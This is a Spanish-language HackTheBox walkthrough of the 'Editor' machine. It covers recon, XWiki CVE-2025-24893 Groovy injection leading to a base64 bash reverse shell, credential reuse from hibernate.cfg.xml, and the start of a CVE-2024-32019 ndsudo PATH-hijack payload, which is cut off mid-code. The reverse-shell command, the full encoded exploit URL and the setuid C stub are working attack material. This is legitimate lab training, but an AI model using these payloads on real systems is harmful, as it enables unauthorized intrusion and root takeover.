Maquina Editor
- OS: Linux
- Plataforma: HackTheBox
- Nivel: Easy
- Tags: #port-forwarding #xwiki #CVE-2025-24893 #ntedata #CVE-2024-32019 #path-hijacking
Reconocimiento
Comienzo tirando un ping para comprobar conectividad.
- ttl 63 indica maquina linux
> ping -c 1 10.129.10.75
PING 10.129.10.75 (10.129.10.75) 56(84) bytes of data.
64 bytes from 10.129.10.75: icmp_seq=1 ttl=63 time=92.4 ms

--- 10.129.10.75 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 92.416/92.416/92.416/0.000 ms
Ahora procedo a realizar un escaneo con nmap para ver que puertos tenemos abiertos.
> sudo nmap -p- -sS --min-rate 5000 -Pn -n -vvv 10.129.10.75
-------------------------------------------------------------
Scanned at 2025-12-18 17:49:55 CST for 14s
Not shown: 65532 closed tcp ports (reset)
PORT     STATE SERVICE    REASON
22/tcp   open  ssh        syn-ack ttl 63
80/tcp   open  http       syn-ack ttl 63
8080/tcp open  http-proxy syn-ack ttl 63
- Vemos los puertos 22, 80 y 8080 abiertos.
Sobre los puertos abiertos realizo un segundo escaneo mas profundo para detectar servicios, versiones y correr un conjunto de scripts de reconocimiento.
> sudo nmap -p 22,80,8080 -sV -sC -sS -Pn -n -vvv 10.129.10.75 -oA nmap/target
--------------------------------------------------------------------------------
PORT     STATE SERVICE REASON         VERSION
22/tcp   open  ssh     syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBJ+m7rYl1vRtnm789pH3IRhxI4CNCANVj+N5kovboNzcw9vHsBwvPX3KYA3cxGbKiA0VqbKRpOHnpsMuHEXEVJc=
|   256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOtuEdoYxTohG80Bo6YCqSzUY9+qbnAFnhsk4yAZNqhM
80/tcp   open  http    syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://editor.htb/
8080/tcp open  http    syn-ack ttl 63 Jetty 10.0.20
| http-title: XWiki - Main - Intro
|_Requested resource was http://10.129.10.75:8080/xwiki/bin/view/Main/
| http-cookie-flags:
|   /:
|     JSESSIONID:
|_      httponly flag not set
| http-robots.txt: 50 disallowed entries (40 shown)
| /xwiki/bin/viewattachrev/ /xwiki/bin/viewrev/
| /xwiki/bin/pdf/ /xwiki/bin/edit/ /xwiki/bin/create/
| /xwiki/bin/inline/ /xwiki/bin/preview/ /xwiki/bin/save/
| /xwiki/bin/saveandcontinue/ /xwiki/bin/rollback/ /xwiki/bin/deleteversions/
| /xwiki/bin/cancel/ /xwiki/bin/delete/ /xwiki/bin/deletespace/
| /xwiki/bin/undelete/ /xwiki/bin/reset/ /xwiki/bin/register/
| /xwiki/bin/propupdate/ /xwiki/bin/propadd/ /xwiki/bin/propdisable/
| /xwiki/bin/propenable/ /xwiki/bin/propdelete/ /xwiki/bin/objectadd/
| /xwiki/bin/commentadd/ /xwiki/bin/commentsave/ /xwiki/bin/objectsync/
| /xwiki/bin/objectremove/ /xwiki/bin/attach/ /xwiki/bin/upload/
| /xwiki/bin/temp/ /xwiki/bin/downloadrev/ /xwiki/bin/dot/
| /xwiki/bin/delattachment/ /xwiki/bin/skin/ /xwiki/bin/jsx/ /xwiki/bin/ssx/
| /xwiki/bin/login/ /xwiki/bin/loginsubmit/ /xwiki/bin/loginerror/
|_/xwiki/bin/logout/
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Jetty(10.0.20)
| http-methods:
|   Supported Methods: OPTIONS GET HEAD PROPFIND LOCK UNLOCK
|_  Potentially risky methods: PROPFIND LOCK UNLOCK
| http-webdav-scan:
|   WebDAV type: Unknown
|   Allowed Methods: OPTIONS, GET, HEAD, PROPFIND, LOCK, UNLOCK
|_  Server Type: Jetty(10.0.20)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
- Puerto 22 SSH: OpenSSH 8.9p1 Ubuntu 3ubuntu0.13
- Puerto 80 HTTP: nginx 1.18.0 con dominio
editor.htb - Puerto 8080 HTTP: Jetty 10.0.20 y podemos ver su robots
Enumeración
Puerto 80 editor.htb

Al parecer la pagina es sobre un editor de codigo.
Tecnologias Web.

Wappalyzer detecta que la web esta principalmente hecha con React
Fuzzing.
Utilice ffuf para encontrar posibles directorios pero no encontré nada interesante.
ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt:FUZZ -u http://editor.htb/FUZZ -e .jsx,.html,.js,.tsx,.txt -ic

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev'
________________________________________________

 :: Method           : GET
 :: URL              : http://editor.htb/FUZZ
 :: Wordlist         : FUZZ: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
 :: Extensions       : .jsx .html .js .tsx .txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________

                        [Status: 200, Size: 631, Words: 83, Lines: 16, Duration: 89ms]
index.html              [Status: 200, Size: 631, Words: 83, Lines: 16, Duration: 88ms]
assets                  [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 86ms]
Puerto 8080 Jetty
Al parecer en este puerto esta corriendo XWiki
XWikino es mas que un software open source para poder crear tu propia wiki customizada.


- Su pagina de login nos da la version
15.10.8
Explotación
Xwiki 15.10.8 es vulnerable a una ejecución remota de comandos no autenticada. Mas en concreto el CVE-2025-24893. La vulnerabilidad es causada por como Groovy maneja las expresiones internamente usando la macro SolrSearch.
El endpoint vulnerable es el siguiente
Nosotros podemos meter codigo Groovy en el parametro text tal que asi:
Por lo cual nosotros podemos crear un payload para entablarnos una reverse-shell.
Primero codificamos en base64 la reverse-shell.
> echo "bash -c 'bash -i >& /dev/tcp/<TUIP>/<PUERTO> 0>&1'" | base64 -w 0
YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNS4xMTAvNDQ0NCAwPiYxJwo=
Y el payload final quedaría algo asi:
}}}}{{async async=false}}{{groovy}}
"bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNS4xMTAvNDQ0NCAwPiYx}|{base64,-d}|{bash,-i}".execute()
{{/groovy}}{{/async}}
Por lo cual ahora nos ponemos en escucha.
Url encodeamos el payload usando burpsuite.

La url quedaría tal que asi:
http://10.129.10.75:8080/xwiki/bin/get/Main/SolrSearch?media=rss&text=%7d%7d%7d%7d%7b%7b%61%73%79%6e%63%20%61%73%79%6e%63%3d%66%61%6c%73%65%7d%7d%7b%7b%67%72%6f%6f%76%79%7d%7d%0a%22%62%61%73%68%20%2d%63%20%7b%65%63%68%6f%2c%59%6d%46%7a%61%43%41%74%61%53%41%2b%4a%69%41%76%5a%47%56%32%4c%33%52%6a%63%43%38%78%4d%43%34%78%4d%43%34%78%4e%53%34%78%4d%54%41%76%4e%44%51%30%4e%43%41%77%50%69%59%78%7d%7c%7b%62%61%73%65%36%34%2c%2d%64%7d%7c%7b%62%61%73%68%2c%2d%69%7d%22%2e%65%78%65%63%75%74%65%28%29%0a%7b%7b%2f%67%72%6f%6f%76%79%7d%7d%7b%7b%2f%61%73%79%6e%63%7d%7d%0a%0a%0a%0a%0a
Mandamos la solicitud y recibimos la conexión.
Connection received on 10.129.10.75 42458
bash: cannot set terminal process group (1129): Inappropriate ioctl for device
bash: no job control in this shell
xwiki@editor:/usr/lib/xwiki-jetty$ id
id
uid=997(xwiki) gid=997(xwiki) groups=997(xwiki)
xwiki@editor:/usr/lib/xwiki-jetty$
Escalada a usuario oliver
Primero que nada enumere los posibles usuarios.
- usuario oliver y root encontrados.
xwiki@editor:/etc/xwiki$ cat /etc/passwd | grep sh
root:x:0:0:root:/root:/bin/bash
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
oliver:x:1000:1000:,,,:/home/oliver:/bin/bash
La configuración de Xwiki esta en /etc/xwiki por lo cual decidí echarle un vistazo.
xwiki@editor:/etc/xwiki$ ls
ls
cache
extensions
fonts
hibernate.cfg.xml
hibernate.cfg.xml.ucf-dist
jboss-deployment-structure.xml
jetty-ee8-web.xml
jetty-web.xml
logback.xml
observation
portlet.xml
sun-web.xml
version.properties
web.xml
xwiki.cfg
xwiki-locales.txt
xwiki.properties
xwiki-tomcat9.xml
- Aqui me topo con el archivo
hibernate.cfg.xml. Hibernate es un ORM de java utilizado para interactuar con bases de datos SQL por lo cual puede que encontremos credenciales.
xwiki@editor:/etc/xwiki$ cat hibernate.cfg.xml
<property name="hibernate.connection.url">jdbc:mysql://localhost/xwiki?useSSL=false&connectionTimeZone=LOCAL&allowPublicKeyRetrieval=true</property>
<property name="hibernate.connection.username">xwiki</property>
<property name="hibernate.connection.password">theEd1t0rTeam99</property>
<property name="hibernate.connection.driver_class">com.mysql.cj.jdbc.Driver</property>
<property name="hibernate.dbcp.poolPreparedStatements">true</property>
<property name="hibernate.dbcp.maxOpenPreparedStatements">20</property>
- Encuentro las credenciales para mysql xwiki:theEd1t0rTeam99
Reutilice las credenciales tratando de migrar a otro usuario usando su pero no funciono, por lo cual trate de utilizarlas para el SSH y funciono.
- oliver:theEd1t0rTeam99
ssh oliver@10.129.10.75
---------------------------
Last login: Fri Dec 19 01:07:54 2025 from 10.10.15.110
oliver@editor:~$ id
uid=1000(oliver) gid=1000(oliver) groups=1000(oliver),999(netdata)
Escalada a root
Enumere los servicios que estaban corriendo y descubro varios servicios.
oliver@editor:~$ ss -nltp
State               Recv-Q              Send-Q                                Local Address:Port                            Peer Address:Port             Process
LISTEN              0                   151                                       127.0.0.1:3306                                 0.0.0.0:*
LISTEN              0                   4096                                      127.0.0.1:46295                                0.0.0.0:*
LISTEN              0                   4096                                      127.0.0.1:8125                                 0.0.0.0:*
LISTEN              0                   4096                                      127.0.0.1:19999                                0.0.0.0:*
LISTEN              0                   70                                        127.0.0.1:33060                                0.0.0.0:*
LISTEN              0                   4096                                  127.0.0.53%lo:53                                   0.0.0.0:*
LISTEN              0                   128                                         0.0.0.0:22                                   0.0.0.0:*
LISTEN              0                   511                                         0.0.0.0:80                                   0.0.0.0:*
LISTEN              0                   50                               [::ffff:127.0.0.1]:8079                                       *:*
LISTEN              0                   50                                                *:8080                                       *:*
LISTEN              0                   128                                            [::]:22                                      [::]:*
LISTEN              0                   511                                            [::]:80                                      [::]:*
Le hice un curl al puerto 19999 para ver si era una web o para ver si me retornaba algo.
- Me encuentro con una app llamada NetData Agent Console
oliver@editor:/dev/shm$ curl 127.0.0.1:19999
<!doctype html><html><head><title>Netdata Agent Console</title><script>let pathsRegex = /\/(spaces|nodes|overview|alerts|dashboards|anomalies|events|cloud|v2)\/?.*/
Decido hacer port forwarding para poder acceder a la web desde mi puerto 8081
NetData Agent Control es parte de una herramienta de monitoreo de rendimiento y observabilidad para sistemas, servidores y aplicaciones en tiempo real.

En el apartado de warnings me cruzo con esto.
- Netdata version
1.45.2y al parecer tiene alguna falla de seguridad critica.

Al buscar por CVE para la versione de netdata 1.45.2 me encuentro con esto.
CVE-2024-32019. NIST lo define como.
Netdata is an open source observability tool. In affected versions the ndsudo tool shipped with affected versions of the Netdata Agent allows an attacker to run arbitrary programs with root permissions. The ndsudo tool is packaged as a root-owned executable with the SUID bit set. It only runs a restricted set of external commands, but its search paths are supplied by the PATH environment variable. This allows an attacker to control where ndsudo looks for these commands, which may be a path the attacker has write access to. This may lead to local privilege escalation. This vulnerability has been addressed in versions 1.45.3 and 1.45.2-169. Users are advised to upgrade. There are no known workarounds for this vulnerability.
En pocas palabras vamos a realizar un Path Hijacking del binario nvme el cual es ejecutado por ndsudo .
- Primero confirmamos la existencia de
ndsudocomo binario con el bit suid activo.
oliver@editor:~$ find / -type f -name "ndsudo" -perm -4000 -print 2>/dev/null
/opt/netdata/usr/libexec/netdata/plugins.d/ndsudo

oliver@editor:~$ ls -la /opt/netdata/usr/libexec/netdata/plugins.d/ndsudo
-rwsr-x--- 1 root netdata 200576 Apr  1  2024 /opt/netdata/usr/libexec/netdata/plugins.d/ndsudo
Crearemos nuestro payload en nuestra maquina.
- Esto es basicamente va a crear una copia de la bash a la cual le colocamos permisos de root.
#include <stdio.h>
#include <unistd.h>
#include <stdlib.h>
#include <sys/types.h>

int main() {
    setuid(0);
